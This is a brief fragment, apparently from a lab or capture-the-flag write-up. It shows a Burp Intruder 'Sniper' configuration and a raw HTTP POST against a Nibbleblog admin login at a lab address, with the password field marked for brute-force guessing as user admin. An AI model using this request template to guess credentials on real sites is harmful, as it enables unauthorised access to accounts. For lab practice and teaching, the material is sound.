 Attack type: Sniper
1 POST /nibbleblog/admin.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php
12 Cookie: PHPSESSID=d63k6tnr2kpjgp7k3rd2rpvi27
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§test§